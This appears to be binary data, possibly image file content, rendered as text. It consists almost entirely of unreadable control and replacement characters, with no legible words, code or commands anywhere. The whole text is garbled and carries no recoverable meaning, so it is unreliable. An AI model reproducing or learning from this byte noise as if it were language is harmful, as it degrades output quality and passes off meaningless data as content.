7q:�����R_�Grs��N	��C�§���uzi/y�lxwa{Y������5Z)��P���;���-�~/^��H�[Fr׃��oTT�����ɂ�9`|����$���e�c�5�{y�n5������?��+&x���;:�h��l����;g�������6LZ5�c�
����{LZz�32�W�n��t�B���uS!�#�[BT����Co��o��3>ń/�O�E��et_�7�b�_��,k\an��/���G]b�p���|:N�L�CѹU���FF�}�}{�d�S�z�n�:j�{k!z�S}�b}�w���;к3���K�+��	����"���V�>��ݗ���z�����}dS���N�*=Dӵ]3�7=�܊6��&P��_k9@TRUI`�Ch$<�Pa�Á!�z�IbEL)f���F�?�9�$�[%Q�D��d�2%X��$n��2��s��$As� h:t(P�G�&�7tiRGO�Ԕ:e�
�W��j��֮X��51UlX�c������n�V�0�N]�w-�;�o��~� �j`�\'6�e�*�C��2�Ƀ1g�e���&�7{>0xth�=@�V�3k׮�F�.�ٷk�ͽ��n�|�|xq�H��D�\���j��^<���%�/������ot������s�{�6��໏���v���߷o@��s�;����LP�l�����9%�����B7*C?䐨Db(�h0ť�[�a�)Q�8�K�ﲥ��\@�c�,�H\���H%��1�'���)�TA++���-s��˰๱F�3�3'�h#��\��6)b3�79�ӣ���S%=[��)�d�i��
J��V�	�CE�*���+K,���+K�2˶Li�ʭ���6���k/S-���� ;���`�UVU'�r��L�5��x����~�4X�~NTb�5�馋nB�kVZ�$$p<�F��Z���V��`�����/���+� ����F�V�yI�n�gO<B�����|�Q��d�`�V��pe���Ō�R*{t2�$9^�c�A�X�*ÔR,���*1Q �L3�	"�Մ�f�����i%>["��=Gr	&�nrDHpt�[�U]4�BF5,�Hޑ�V��TlO�����\}U/Q�����V�V���V[u�[�]E�uؿOV�b�-|Zf�N��uK�^j��Z�m)��rp�Ew���-W��ح6t��-���}p�
�u��;�`�i�^�QtX�������"�����㏇���Gf�y�%}^R8X��'��g�眷��{�>B3���̓P��o�ēt�!\r԰��PQ����ѧ"u~��E�<�fl�:ۧ�&�M}myi�_��G��Mnu��.�������"M�8e)�p�CV	Qx8�8_V�V���氫r5��ғ�oaNs��a��.!��@J�鐘Dy��u��{]P�X;�9Q`Rd��X���b�؍pԥ *�c�3c�%5�Lz�j#V�R=D�/�!��j��Nt�����3󥏐�c�qX�zl'P�L����(W���.��GY�:`�XA��L��6UzR��L�@��u�3��-k�A�|po���/o"¿�0��+�
�Hz��&]�l�2�[���{D�}��п�X�p�ӊT|b�8����v�tg�t���C�3֤3�Q��\c������a�
���3��@gڛ�w�>NT|��� �V��O�i�X�����F�D�.���QL��>�	�S����jAIh��Bpx2U�.�X*�E5�.�ڷ�җ�<�S�jL����\�U����%�:М l8��К��j6���s����tk[�ׯ�ε�l��:٩�w��A�z_������'?��%��e��
ك�1E��A���=^�L勨E5½8it��5-G!D���4�"��#�����D"Մ��7����&�e�P�����l�2*��X߮2�o���4&�Y��E��uA�˥2զN%�[VKU��W��+��x��U��+�|��V����y}�}U0����x���بv�����_O�//�Au ����2W��% A![P����.�cC�&=�� �HDZ�
��}�hxY��UJ�V�m7Y٧�x�)�-i\4R����)��ӱ�j� %*��J�E��ԭ������r�J��m��e�p��a���ղ������X߻�����/~�\����Y�|�`�X^��{'�cG�qmBV,t�<�
�lt���$��N��n�CKꏌXŁL� �'��d�� �jW۴�v�͕J�m4�դ�?�+-i������)PK��!+��&��V`	�U�+X�6����-o��5f��<ި"��1l�w^��X�l���-��Y�2J�k�<�;ߴ��+���ޙ�������D�������D�dwMz�b�@-��Lv����m���dԡ&u�)
ڋ������VK�X��֯A	ro�I�9[,Z�
�ta7й��T��a/��ϥr���k�o�ܠյ�en˻ޅ���=�rc5��~�W�-��v1�������D}����P���Z�3�߯hh��l=��g��H?z��c�!���d��y�N�춞&y�AoǊ�\�F~&���|��j�c���<���?AO9+�d�#.�"����+�-|f�xO�vԧ���[;�Z�:o�vo����^2��L��;��f{��{�����������B��������.`��9�9����
��������� .�$�d
K���,O�6�zJ�<�B��6KNHo�N��VL�F� I"Q��b�\-�>��f)�l$���ل���n�����&����x�����.ˬ���︴�	�L��N���8�o�Ю���[.g>� �����s썛����O�r��Ϯ���b����w���8�E��m���.��/�&�d ��1w�-��:-����x&�H�<�"31|�(�"�\n��i�fe�E2��|�Ҍ�%�J����bq�&��dK�.�,�j��rO�Mp0��.	������	�
�/
������ �q�@����� �� ���1�qٱ��Q�1�� ����������p��0��l����/��N���!��/�p �H�0z�M�fq�b�Nfzv��eR1�e҄C�?��**�X�JP_�M�s@r�k���~L(��:��l�xq�0�a�(�l�z*`���۔p	[Cˌ��Q���p���1-���-��-�2.�r.�1�$�2���.��30����_�R����0�!#�1%2)�"��(��*q��(E�&ōv#�RJSe6��*;�E&qc��0�g�&5J�@1hF��JQgN�l�`8-����39e1)�R�~�)��s����|�9�R���3�Q+��+o�+a�	�R����	�����.��=�3>�s>�>�1-���0�s����&�2�F�&� 5�:����/2.+�gF�K&�4��3M�R�9�㬧�
&qF�j��pR�n2'u�b�7{2�nK(�9qNS�0�t;��m4#*��*��H=��lT�<��;�q��<��ѳJ�Q=	�.�sK��K��K�tK�2?��� �?��1ʹ �/��"����GH��G4JF	4/����B/LC%�*8�C?D2��$�MfrG�DQ�E[��P�'���&|2�����F3*4ڰ�3}06���tنt:C�N��I?#Vs��h�I�1<�Y��J�K�4/�5X�uX��X��X�5Y�uY��Y��Y�UX�rL3@��TM42˴@��@�NA�'Ue�3�4��CE�O1���J
5��P�5��z`�fh&���&QmEI07Q":
FU�ӌS�DI"�)MU!vT͵H��Gw�kqUKէ\u�d;U�n�W�����W�3=��-Y6L]�ea6fevf�sX�S0�Q1��ZS2s"[�d[�`���\w�\�'Pյ$ݕ4Csz�u^S�^�����!P�D�k�u�X����b�7�B׆sH�B�(AU*%vbY�)-֍�)�tcEuo;Vnau0D�V�R��k��p�4=5Z�q�q!7r%wr)�r�eߑZ�S1�uM�hEW�r�U�%5�P7���OUOUR^�v5[2Q#�Q����Dw%�E/ Q��`' �?�8�m#�t_U���]��y��9�S��cՖ�f3��cup��p�K��1�f��w}ٷ}��}�Ws��g=��������Pr�e����8���;K7T�H3B+�i�Cm�^Բ��{��4�_w`W�Ea�xem�Sy	h�26{�vn�6�0�z�Wo�T{p;�7|�|w=-7�ux�y��}����q����f�����s}��P!F?TN3���v���b�B�C5tu�vvi�v��jJ6cSw1xQG�wvP�cx��5@j}�ʖ�y[؄�d������LWc�V3Yx��IA�V�S|�q��f�8�%y�)���-��1YY1W~=�~�2َ�����:���r�O�����uj��P+��.r�+QԸ�&�67vE��8��7c�/B8I�#�S��W%(K
Y��1��T���Vl���/3������9���rݑ�1�!t�et}A�"���X�O��y(�v�Q�u]Y%a�X�"�=m�jƂw7��x�;��pҍ9
�/u���^��6yM�l�S����?z�[�����͚��9�� X�7�ez�i��m���L��[��о���Z�'&��i��{t)��O��]awP�"RlG>�C/�!���xk�h����=1��Z-�)�x֎�v3>��ڣC:�Q7u1�L���٤�Z�XzH*@ �@	��	ƹ���;�[��8�9����Y�%&���K�!�U�(+$���9�c�CqWQ��EP��Z�
֬�i
����,�Z�WZ�C��.���ᶊ��D �[	.��{��������>5wL�'�)t�FШ3���Q��������I��u��eN{Q1��OO�U4h~Fl+�Ղai���w�v.p���:�Oym�o-����W��Ҹ{�!<�%|�)��#�����z�������O�Y�Y���W��ڴq׽o9��{��8Oʚ��Ӛ�7h*��`�\����LX�Y3U��{e��ɡ<ʥ|ʩ��8�5߲;��\uO+-�0�x�ͻ��X��z�ms�7�����{R��$�7s\Sw�5z�{�.:�ϭr�}ȏڤ,ă{�	���<���|�)��-��1�K�2 �;�^
����G�kH2�Mܼ����|�U��SNο��|�X�E7�t}�w��\9=����؉���(�o�=Ҙ�|	�r-|ک�ڭ�ڱ]r7��FH���麋�\P�<ŧzխZ5ټ����d��6:h�z����ڢe;����}�G���u��+���t������١=�%~�)��-���3=����]*H	*�I�;��}L��� E�}����Op)r�������);�)�������=�E|�!>�1~陾���)�	[	:��}t���R�ݞ�]���^�c�l9�a��5x����e��y����ǁ~������譾9>�%�?��	_��R��~3?���B4�ٟ���^��|���k��Z�����ޣf���߇���>�����>��}�i��m��q���w��V��z*��B˛v��U�¸��{�b�_���M<�q��=�9@X�L��^�������>��������?���oZK	`��>ɡy�	��+�����S^������� v�TU8q@�)���CH�XՓ4�)2b�h�Q�+^�CR�ɓ(S�\ɲ%.�07ښI���8s:��gL�?w
0����f��:ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ];��۷n�(Y3�&ͻxu�͵7� ��M�#���oC��bǉ	��7��dMo0O��f��J�T�>A�4ѨO�^ͺ��׬ٱH�����#٦�*���o>�Q�L���8���]J�5��̟}o��]�ЦJ�O�����ӫ_Ͼ�����˟O��������Ͽ��� �SJ��W^}�`G�X�׃!YdF�؅�I�e�a�	g��&�m��V"l(���<��v�@$��m/^P*��p�9�\I�y��r�l��E�d�+�^lw�KT9[Xf��\v��`�)�d�i�RG�e�����B���a�1FY��I!�� b���h���	jh��ը����VBD����#IqE>�H!e�䒠2)*w=1X婨���)�ī�	(무�j뭸�뮼��믽�eF��"�M=������y
V���}��$/j�k#z�)�m��XP69N�����1m*K�ͅ:*u�6�܂Q^i� ,��l��'��xi�Y���6�l�|6-aR˧f V������-�$�k����f���8o���d��&�s���P�o��-��Dm��H'��ҷ6%,�nJ<1�Vl��j\���d�2ȭ:2�%�l�@�"=.K
s8�973H�
���9�����I�.���n��'UR{,`�fYՔ;ky��\�q��p���'�N"٤�v��*����l�[��>�;w�G��w޸�}{JV�
+�/���o���\���J=���jm1֘K��s�u�d����5��v�k�;�i��0宻��S9���%o�������#WN@� #W��]�j��^���҈Lt�;T��5�2'R$ ���u3��n��[�xW%�8�(��
W�����0,y (@�i�N��9�>4��[��"�Q|��;2�&n0f��`E��)��O���.z�`����2�0�V3�����E�B�ʰ2�8��;�Y���A��ng�B!\�H�B�L$���3J/z�J����C ��{4��lĲ��񉱋b���{��U�L�*W��V��*���#9t�I�q�I�%KG$:����c6z��#���btJ��f:�Ќ&"9�78B����x�K׸���I[0��:(j�~������v������QM5�Ғa�&Q�#~a"9��� ZL 3nUbJ���І:��UX ���	Q���7�y��	��-(����<h1�(M�JW�ҵ�����0��
V��̠p���)a$J�dK�JԢ��T�UP������jn�6�9Q9O4gB���z��`�P��W|x*/�(U}��������
U�xͫ^��N�bh}�螚2�R���� ���:���}�x��J��E6��*����v5���hG�E�5��mQa����
%�lgK�ڮЯ�@m7��.@���p�K��.�M�5[X �"�u�q�K��Zp@��n���ܠ�5�u�K��`���>o`V������|��׳Z�ͯ~��߰�6��鯀L�/�-5������%  !�! � ,     � � 	H����*\Ȱ�Ç#J�H��ŋ�qgc^u;*�Jb����1;�P��11!'#8s���s���>�
�It�ѣH�]*4	�옜���A�X;\L�p�+S�_}:�B�l�B5�r9�g۷@�ʝ�T�P�x�ƽ�7�_�p�L�- �'^�x��ǈ��L9K˘/k|�C�ϠC{>L���ѧK{������c˞}�6Z�zr���[W�����>r�]��#'μx�縣K���ձwͽy���Ë�O����
=v<!S$I-J�d&��IR���v����U&�WG1V�PS$f��� ���Z��U�,	���U�[A}؈"���a߼cc���c�u(c��eV#���cj;F���@��VE7�r�զ�����vPn�d��UIe�Xf���\vy%t�)�d�i���0_UQ�G� �B)�g���1U���3�h�#	&8�< �2w~�Vhփ9�XW��jJc\�!��'��ܼ٧���꫰
�z�6Қ�=
������� ��_;�R[,��z����v��Vk���屍�u��X��Io������l%+���+��TP�L`&V�+�^cU
)�7�
oR��:�L��Jja)���8��d�n���8b��ȼ��G�5���F��ˎ��жl��.���<��sϜ���zl��&*��@�2 RGC<��q��'�	��5��v���ǀ��d9��l�S?M�i]Yǽ���m��ok�7`W�\�ŀo�q�2g$�z�ɋG�xɐ�&��[s�2c�3Μ_�y�?�.��g��B�PMU�#��Hñ��P�pB��A�
5��5Nt�.��h�Q�{��0��г�u���PT�˭�	o���;���n��#c�N���_ؾ���x��ϸ������K��k+���ع�e�,����9����ȁ�4�au̘�H�;8��NQ	�av��p��������C J�wbE
)	�P��2>�po�����Æ͍�v+���w>���}�{_��;*��~��b�ǚ�M�rՋi�@2Ƭ�L#��6���"G�&��.� )8�xpM��?��e�0�Z"�f9����@�����a�P���!�pF��?��%�Ɖ��"U�JW�̊�2��d��Yڲ���e�t��Q�f<#����e��2����L�w�#9.��Ђ|�cT����_'�]Z*�JE.�xLQ����L��)s�!9i� �����$��Cq�cb5�����B*Ž�,5��DyIK]N����)�K��L�G=�̒�Ԙ�L�JW��<���8I��� u�A&��#L";��ћtl  p4�(�~��.*Ԝ�\d�, 3�	�XA�6��AUr�6I%)�ձ�3���X*S6c��CI׺�����h.�W���~՟S�)���s!]�a������m�KϐU3�u�@�G�3�A���꺹'x��v��6e��u\ 	)|^ZVP�6%�hZ�1�J�P'W���&Y��xn�'��k��w~}�[�
E���ͮv�����n'��x�X������H���~���=)w"K��>P x�U�@S<QvM�	ڠ@��	�x�혟uL �W����8A��	.CEUPbrXe�6��N��%�sE�b�-��-�'�JyJ﯊��.%��c�Q��Q��^'ڢ"����ErFc����׽�u����Z��<;K��.��* ;�r����PSK���)��@� |����x�
Udt��?l�&V���V���buq(k��F;�În�t�����R=ƴ�7���9Ȭ|���dR���a�蒦\Lଗʬ�u��D�Z��ָε�w��^�������M�b�ؚEp��/��̠݁�35�%�̀��~��`��9���A�LX"}���&� �Z7Y�e@&硓�݂�eŴ}�se���Ӛ��L��v:D���u�W���|���퇡L��;���13����� ��GN������T�:�8��ںã�U Z���a�ج2�Wb\^��#AtE��*���nۆ���5M.��f�Jiwx�h_��p���/����Є�h����m��&w\�x�;c������1k���DS�SvlR7�����>��|p��QǌFQP�C�<�o!�k;*����͙�F.m�U/�ow�q����︰FGc��[��{����Ks���Wq�ɮ��*�r�;������P�x럿q�[����T�͠H���82�m(~�G3�o��jc{�X��
�N��o��.�����?Gh���O:~��<�U�7}�V��0:�٠"�vn�Ps�rc>3FV4&��Q�E��T$�W&�t�T?�Fɧ|�cw�����j��,��dԗqط�<(�0��M�2mp�w�E���
4��@` DmP�.��s� �
�W�\��Cm>U5��t�W7`#H@��N=pm��b1B�����a�t{(vu㇙�2C�v�W�H�'hVp��-؂�����j2�w5H�9xL=�����A(��IX�(0O(y���``��fVHB��uxJ8y>e�b�B:�V��g	 
�$fvi1,����[��Q	\��'��t��[w��e����ܘ�ؘ�獠qK,Hd�H�F��I4h�8X�����X����T�פ��8��`y���'S����~͖m4���אم�g�6'ZULv=��](����U�:�t5�}�)��ahiv�<؍���0��(�6	���w��d�XQgnx$��DY��X3���;���󉳠��x
g�~ꠅ;P���Є|P'�煴89���r�@��x�rf�.�;d؋�]���\u���U�#����^qW�!=�x��9��H��i�8��C��=���T�W$C9��i��y������w�א��ppUGG&t� `M��"�`�%x<7	?���eiI���x45� Nrɑ�	 � 1�v�Cy��aI3{�ǒf�61ٜ���5Y��	v�Q>i��7qS0{��X��Վ�I%7(���@�ٞ����p��d�	B5n��o�G�H��(*��eA�8�؆�V�����A7PH�䆿Y�dEWo�H�%0Ԇ+	|kG �Y�ڹ����٩����~����%�_��0x�8����<�X����7ft������`4¤[Y.2a^�`*���Jh�;�S��:��4�aS����A�3�UyxW�����p��Y|�)K�Y��xQT= �I��H晣�I�:�=���5
��}��{Du�����	�J��P@��n���7���D(�Y����-i�A�tǸpb:��:��4%7ZLh�7���V��ʫr:�Ċ��؝�	ߙ�Pa�G��U��E�y���,ֺ(���ڭ����JlJ���V��L"*�
[�`���=���mX����j��z�D3m7�F>V#���-���J�T����?n��ʢk����8�9������y�$��-�(��*��,+l�E	S0C=@����}�]��B�.�`i"wү���i�CZjIVw�r)\�1�.�b5��%��)l��{�a;�0����x�W��[�@�ʎo[�rk�YҲv{�x��(��N�}뷀�
��M�1=���`��(�s��r�^��� �����M��>�Z��N�t}���Y���^7ET䘡�}���(�d[��[�f����TM0�f
�#�t;�Û$z{�ț��{k���
�FrM�5���uMp0T2t aZ1���ix-w�W���	5k��Kдc*�8$�R�q�[]�v2��Q���յ7���{��;������h�T����k8,�J����[�|�(��Ԅ����Y��#��O��N�+�eRYmڦ ���!��R�1,�����k�6�N��+�&x�	%� ��:,���sZ��y�/���%L�|�����
��k���`��Ш���g����4�� ��輓JR*�.�f/��ǸY`\���@���u���  <���T|KF�6�֜��gzI��sa~���Ğ�Ĉ��Q�� ���X<��7����b�ʰ˷�-i�ƒ�ƚ�ƹ�˷����/dY�~;y����K�|�����VZ���
�
���Ȥ����'�;�4:���Ĝ����%��Ū�m:j\^�:�PB@W|�]��G)����_L�����-�z�MH�AK4�l�L�0���J~�z��j�aH
Pp	��^���,)R���m����a�놔�ɕV��a�8�����|��Q���ģ�?�kϪwh�����[\�D-}R��J����,��$O�(�Gx6k~@�/9�c���
fj��\�`F
����^��:�#�߬�y��\WPA�������L��+8-�;-���q�Ԋ-�>�ώ_Lْ��JP�"�П�턊�����'��a�жcڐ�����bњ+��b�0�Wp?p!��j}II ҇�d�h�&}�	Ę������;%(�;!9�=�M݁m��]�6�K����L�#�ؾ+޾����w7���'�%T]��m�X��O�S�M7�`�-3\;�m�i���]B�<��`(����jc]�b��m�֖iģG��Oi*��j.�Z���˻ϭ������)��n��ZT؀��ܡ�v��=��}�F����B^lQ'���H~�J�Y��m6�Я���^`#��*��{&'L�ಇ>�+Ӽڡ6$ϽE��+����X+{�����u�J�_.�%@a>��S ���zu�$��C��o�����2��h�@�㔾�=~�S6䚾�Ɣa��d�aѯM6��a}ک��^���KB�ݯ��T^n!`��%C�q���bjN�5[8�<zܙ,����T9����K0���}NgJ��p��Z�����\݄�o6��:Mؐ�Q����>�����~��!���3|`���N5�cZU��7m<����J��j���Q뷮�3>�ֽ�=`�� �i!i�� � l
���u�@��puS۾s�p� *[�e��!>yRFh5�`g2Otv6�u�s�44Α�M����[�.�c�;��n��-���\����-w$y������;���_ɖkb;T��I~���b	?'�^�7���p�5<�͑��¾�lN�4�vXE�bg�~2_�? �"har"t+`�?�-�I�%���`�e��z��ν��#~��O�DQ_��dkK��=!V�X�޻����ĿޜpXhm���R���`�
�_��l��� ��������rnOY���1�/��i+X��|��Q{�;��/��h��~�u�����&nB���U0�&3 �܁
I��J����6�2ޘ�q���[5��@M���a��%Vs�L�a�f�Ut������A��@�(�@��L��)�ܢN�Z��U��B�	B��;R%[�,.hծMk,۷���Uw�ٻc��勫�_���&,��aĉ/����c�u%O�\��e̙5o����gСE�&]z�"'Pچ�E����XG6�ٯi��W'p�>S'�;wu�1C���s�͗O�~�ڙA|h���}Hv#��R�<$��"mz�}���ϧ_�����\�q �무l:�4T���#��A���#H ?�0���� �+�0��X:�(����"�qE�.(I��T�ME�nG�\��J(�$��@&4�0D�zj��ܳ�=��Tj+.��R����ʜ+���o�3��ˮ��;L����;��3�8��2�tPB5�PDE�ĕW\{�����4�h8����F��T��p���ꜣ.:RME������+���̣���쉽+���W`'�oX��t�XK�l��
�m�Yh�e�I��C(������"&.��63���S��$ uDd܍2D�v�1�#9*�}�=�H$�	��X�R�^�
a����a]!�*b�+���Es�49�X,Ɏ��O>K&�d�SFy�>u�e�c�yf��6�p��Sk���a���r&:�NY=�:��k�9V_ɥRX����[q�x�`���h���X95�+Y�=�6l
�m�m��][l��֌�V �<v�wkޘ�Xu�W�Ul�pwE���)*�U ��Á���yŒa�����.I�xk�R���;v�u�܄��U��v�o׽e�{��w�����:u͝6Mm��:�M���S݂ӹ�H}�t馟��9�Z}�;Y��zk�=�����P@��dV��ߞ�m��~��$�/j�@F{��j�S��R�׽W)��a
,j`C��Q�q1C8$��@ ?RJ	;WB�u.t)<]]��}L�����fG;��"���}��8	O�C$bŉI�CS����=M(��*�$�4��
6������
�|/a<��v�!���c`x�w�1��s�����X-�q�z�����?�/BJ�#�>t7'���U�\耂x<0Gmp��vp�B�@�*�#�uG�=�ђ�D0�t�l���J���t�D��"��岆y�K�p�K �0�=枌xLd&3�6�uv�JUbz^�fG��.D�xҚ�����*�u�9���q�I� ���a�\ �8��Jw$=��!^nl�|,���­C
�´����8qXF�J�����**��E����O6R�+�D.�/�D&�+�xH�N�-gYK��	c��%w�����C%jQ�L�&U�1#n��)�̰��驏8*��B w�f)�=ʛ^4c8�	>یj9��|�e,�籘�v������tV>��6~��9�_@�ŵ lh[�]��� �S���oI���QPm���jU���=��#�,�L{I5^Дeika��U�Ԧ�MOmi�S����O��K����.q��T�&W���d�����AD53���\sE��5���j/g%�5�ą��U��[;窵x:Şy��^�'�޲����`��W �@ ��k"Yu ���D.&��n��_ͨi���P�������$u7Q��c��زR���m�]Kײ���o��[\��XǆYn�}��4���Sǣ:"]�ƪ���,��/i	��f,gY�6(g�rv��~d�+r�;�S��s��es�k���Zq.��f5����]�1La(O1�0e9����4HȘ#������T�x�śv)�W�bP�XԸ��@�g����;�q�u(LW�:e@�u��)�EfgU�Ek��<�2�ù��5Yu4H)�Tne�p�.ќc��ή+q��t�o�׌g�r���c��xK_;'�Ά=����X�Ҥ �Y#/+Mz"ۑp�3��܀���t�i#Zb����pD$�N��&�t�+^�Pg\�&���IcU�����u�Y}r�Z�+�����N*���YE���I*����C��L0.��t�S�ʛ//�5��p�̼m4�3�����&�MA�=]ӻy�,u�{���}hB"D'�����/�ݛ{r�n/3���s6�{o��@L�R6|_�qAOJ|�(Y����&Z�x�G�Œ��mu�:m]=m�9ǀKr��壗��X~zԿ��ő��W�7`Y\m2�/�Y�Ww��Q�k���(T�өn�r����y��Dm���^�S��z�שU6�gߐ����L�n��~�wzpj�����*�1�~����ZtͰ�o0TN-xWޚ�s��$�3�&�C�VZ<���{@ʋ@�@��!)����=���һ��A����X�!�*g{�ak�B���(K#.���0�q��;��[�c3�	��6n�6+���:	1��Ѿ�	� ��3D@v;;,`�=;�mQ�ɪ��?��$88�H4t:�xq��t�"H��J&��9�k���;U��<�[��`$��0@8@�O��[yDG�D�8)�����;�L�@N=O�EQ�E�,�a�M�.��9uA�m���E�`2E��@2XE�#:L9�LY�]�\X/{#B��oCBflF볺
��3�8n���a�����ó��ƚ�1�1Cq�=s|��J0�@'�
�����&��./v��:�Gtj��@(��y��[��Z�v2��(%$�#Ub@��8��	�ȍ�7�'���N�č���E����5�{����XAc��Y� ��cQ�7�����
��zs���,��>����dD�賫��B%|FilB��F�1K����FvC���Jܟ�T){�j CMB �㢌*��"w�.\�0(�rA�-0�y�����~;��lҿ��$���Kp�-@�E|Hǋ�ǣ@���
��̘��Ġ����@�M�I��������x6�@��C����QZ�ɗ��� /���E#�y��z; ��(>��5��AM�.c,J&8ʨ3
glJhį�,A�Ţ�������/:�LİdܿuTÎ���R�bcK�"���T#���!1�8�%1Ȳ�G��7�R�Nj���;�H'A��X���	�i�ɜ�댼��P˜DJ�q����Hڋ�˾�,Q�+MM�4Ed��\(�BVqCt��Z�E5���
��/3^�g�A��A/s��Xd�l� "��e�:����\q�
�$Ѩd��N��
�Rm�N)�J�����	t���jǵ+K�L�����.,��۔Ǵ�T��
x,#�$��ǮJ���E al&0|d�u(.	�PI�PN�Њ�Ћ�<���M4Q�4��IQUU����6�,�R4d��z�X�ŏ�G�jZ�&;��KR�H#-R�b�t9����T����*��'�N��̿�J+��$�j�B��F��bqDIS�?8�ӹ�Gװ�����+G�G� H�%؀!A�y�0M2Hs��S�?}�0�F;�dK<�;����L����>��M�P�
m����DU�M�]Y�XU����bK6���I-�\]�i�\,�=��%뀝��zs+�[E�[��\�MF4p'ZIF��:�S���,�ƫ
n�N�,p���Ե韤,�{4O7%�D ׌��k�qXA3J@W}M�)��9؀%� ��	T��LO��BX�Sȹ��e��]4@���[�nC��P	�؎�X��T��1��Q]]��̔��Wcٓ{Y�M.\�6��\W1#h+CHsI���,K�ِE�����x�6�ѵ⓲,ڦ��[U0
C�Z�Z�����V��!�5��+��pײ�N_!YɼCq$G@��e  ���*rX�h�Y��|�.�-��� +�#�=@�UG�W�p�ǅ��,�fb�s��hR�J@  8<yr��-]]�X��H�9Qmݓ=�ו�N�]F*��2�3d V�Q0��:=��55˶uM���Ԩ�UP�6عX�3::jJV�lZ'�E �[��Z�ث��*�Ү�>��!��1V_��D�LJ�K�_���&�I�bM�\�H������Ŝ�(1^e`:��MQ��	���{��MC�ԕZљ����O�6]��؊!�6��aVN�~e"Z��]��`=I�C����0K>X �M VL�H�3%��I)6h��|�,38b��R#�>1��h�V0���4��5FB��N�xE�2H�q$��u�$2Vi�MR���G�\0`�)\��	E�O@�U	��U(�I: Ga�������(]�,��e��eRέ��-�Rn�ؕa�AXn��Q�T�e�-�ּe_�ť�I$F�X�(-#�bJ��w��y����Iڶ��J�*h��.g��f��/-�g9���(����RvF�>[(��$��EXk������ۀ	�&\1��[?�EV�E�ҿ���s���-.��, W���������Ӆđ5e���T&�F�N��>i�ui��<@�EX���[�I�鍶b>�*�W����=��{tAbV$  b[��5�E�����=t�xp�fmV�)�j�g8��@,@_s�F�L�\�~N�4�u���s�$���Ȳ�$�\̉ hV�8^I��
0���ᢣ��>�<<�L�#+1���hɖl��vD�i�Ue�mg��q�Ƀ50;lm���\&>���)ҍm�O)^��Ȣg*�\�K��0e��c��5"�Gy&"�*��-�j���"�n��ް0��n��n0����fl�򃏱�	�dO�V�̚gbEf�h�`��9v�; p����o����֭7o�UD����`.l��\�t/��+F��PX�p
��Q���)r���2��GY��CqP�<�e�t�ՔDK\�Q�UsgV�m �2^�#G�X������*�FjN��42 Fr�'=����r}F(7[p�nUJ8��+�j��.?)ħ�dOQ?y���[W��j�)�FЅ=/`K��&h��ku�WǬ- ��$8�����`�|Th83_t6�? �f�0�p�ʾp����)�����M��O�t��<��P_�����88֚���[��Hjٻ�_�Z��(B����N�]w��ͪ"�����S�<�dw�'�������i�v���-�vm7.�l�X�4Xf���?&�r����*G�7{��t :�>P�(��d���<�%!�/���Ŭ�0��n�*��S�M�P�H��G�x
��R�l)�x�^e��x�'m�/������xP0?u�c/y�Au���.�M1GP�Ȯg��'�`�����g6�j�������\(��(�&GzgWzk���n3L���>�6�F�z��}�8d�u�.s�E��e(�y��uG��}��"H��v���뽦��f� 6@��@`�D�K�8Ҩ�`98̆4ȄƲȢ� K�*h6V�(�#Ȍ"E��h���8������ʘ0en�I3�l9c�L	�'Р@�R�(ңT�.m*�)ԨR�R-R��լ�pźkְ]��!k�,Z\iײm���.�r疭k��ݯz�����/���.l�0�Ċ�3�	�'Pk��I���<g� �ܙ��W�:/d�<�5�C�����6jx�sX ��7�&�Qwj�p�m�I���h��QP��xw��2���f@���ha	�k��~�F�o�o���������?��� U!F�C|��� T����^8 |�g�����E��7"��T`Ɖ�y6�wqh��6q�G�$5���f� p�[�`�A���|I�N��Y-���D �]pJi�l�тq�q��2��aBI���{l�Iқ��RK7�tgOv�	�OB�I�RL	ꔁ�ju(�nE��:�(�q�5i�x1���j�)��z��.N@���DX�"3�}Cۨ�Gv!��mgLbjg�@G2<Z�A�FW# ��BI.�}�j�M��A�ؠ�υ�kn֡@<<⸪x����B��a�N��������Z(�	�4��a%�.����Iiv�!���%i d��h�:�!1�6��v��B�EO.�*G�x��%'�(%_�ÔWX��F�cɥ��0�5���:g��p�n
�ц ��J*�T��*��NQ���P�(�Y'�u�(w�u�a��5�c�-��i�*�m��6�m�qH�EQj<�I+�g�2@N.(�c�y�g�M�B2��Z۫�]�	�"� �*{�u'@\m��V]�����߮j �7"E��o���{{��+�ȴ�6I�>��mrX���$��?��ȧ��3D|B�q9b|���%T�#e��p�%��1�P���zXq�(���1��jfіq���57�L<�>��	iq��@���%yr�v'�M�>X���2ȵ���l� �F��Pmu�
S���PTt����P�6���+ǌ������ d�88T�	�QEZ�:�т�"��v��E� ���qC-��&<��HÎ��\���f"�wm|��<&x�#
���;5%����jG��hz�BD��+X�`{�*���d�cކ� H�!�.���`$B��~��l��l��F�ez����.�l� �y�%F���J����:.s�v,!	�	Mi�m��4�5���mr�����>Ȑ�����Vt��-ҕ~{oպ��q�ف�4��! �Y��h�s� tX��Nj*�%�V�#�>Y�,m�f4��F�Q�}����g~�_��#J�!~U`�l�r��HӁ�{I�N\2�4�>��i�`��I�d"?-��f�#��lЁclk��,� IE@�3��B���D��)�OĔ�L�I5M���W��#\��LgϚٴ+^��װ}��~�k�\ɘh���
V�Ψ F�q�B�%:l�phgAG�"�ѧKm��'����gt�`��:��B7+[r<�5�: @2��j$�[R��N��%��@�G>��T��T�җ�T8�m�#!)I�Ƣ��D����9bDhB�.�aTM�{�8"�T��rK�ԟ�H�0C�?�%.�g49�4�r&��zL��U�v0]��	ߕ�"�+���s�Ë	��=��W4����6f3&�N4a�I�泮�館�ό� 0�m�������l��\�X�3Z���#�4�k���#��e��!�̭�/Q���F����)��_U$��,���
 ��8o��j�)|��b�f��^���ҙiPߙ9u�$�U��3 {5i!���t��>����.�T�	��+��G��®�f�/�Ӻֶ֋`����8`��	��*w������fZ�ht���Z��O��H<���h"����9����%]3�+c4@V�;���˹{���l�u������+]���C"Y)�^�`���w��fa�tG�t�<[ԣ0*����%�Ļ�T��H�a�73T�3���Sc�_����F ��}sJw�����Z|jT����W$�3=��5ԣ�W�XąM�)�tbla�����
Y��FD,�fm�f�,[�mr�H����8��������Tw��%��Q.�o+�����2�������Q��3��B�rG�9��z�B�]�*jV���F�8+6�'db��{����֠Y˳3�.G�"�4�W�^���_E~́�4;]�֯���jU��o:�����H���[ �B��x�X��C�l�j��+�����
\�WF� `d��Y[n���<�i؝�u]�Н�wT[!1���[�$��9^�A�~X��Vd�����Uͩ
